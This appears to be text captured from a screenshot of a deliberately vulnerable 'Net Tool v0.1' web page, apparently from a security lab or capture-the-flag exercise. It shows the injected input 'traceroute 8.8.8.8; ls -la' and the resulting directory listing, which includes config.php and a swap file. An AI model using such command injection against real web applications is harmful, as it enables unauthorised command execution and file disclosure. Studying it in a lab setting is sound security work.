 Net Tool v0.1
traceroute 8.8.8.8; ls -la Execute!
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
total 32
drwxr-xr-x 2 www-data www-data 4096 Jul 27 2017 .
drwxr-xr-x 5 root root 4096 Apr 9 2017 ..
-rw-r--r-- 1 www-data www-data 1024 Apr 9 2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data 237 Apr 9 2017 config.php
-rw-r--r-- 1 www-data www-data 3564 Jul 27 2017 index.php
-rw-r--r-- 1 www-data www-data 102 Apr 9 2017 logout.php
-rw-r--r-- 1 www-data www-data 383 Apr 9 2017 session.php
-rw-r--r-- 1 www-data www-data 782 Apr 9 2017 welcome.php
Sign Out